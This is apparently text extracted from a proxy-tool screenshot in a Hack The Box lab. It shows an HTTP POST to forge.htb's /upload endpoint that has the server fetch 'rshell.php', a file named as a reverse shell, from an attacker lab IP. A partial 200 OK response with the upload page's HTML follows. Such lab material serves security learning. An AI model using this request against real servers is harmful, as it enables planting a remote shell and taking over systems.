 Request
Pretty Raw Hex
\n
1 POST /upload HTTP/1.1
2 Host: forge.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 50
9 Origin: http://forge.htb
10 Connection: close
11 Referer: http://forge.htb/upload
12 Upgrade-Insecure-Requests: 1
13
14 url=http%3A%2F%2F10.10.14.14%2Frshell.php&remote=1
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 02 Feb 2024 08:33:52 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=utf-8
7 Content-Length: 1254
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <title>
Upload an image
</title>
13 </head>
14 <body onload="show_upload_local_file()">
15 <link rel="stylesheet" type="text/css" href="/static/css/main.css">
16 <link rel="stylesheet" type="text/css" href="/static/css/upload.css">
17 <script type="text/javascript" src="/static/js/main.js">
</script>
18 <header>